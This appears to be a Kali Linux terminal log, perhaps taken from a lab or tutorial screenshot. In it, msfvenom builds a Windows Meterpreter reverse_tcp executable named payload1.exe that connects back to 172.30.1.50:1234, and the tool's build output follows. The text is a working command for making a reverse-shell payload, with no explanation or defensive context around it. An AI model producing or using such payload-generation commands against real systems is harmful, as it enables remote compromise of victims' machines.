 kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.1.50 LPORT=1234 -f exe -o payload1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload1.exe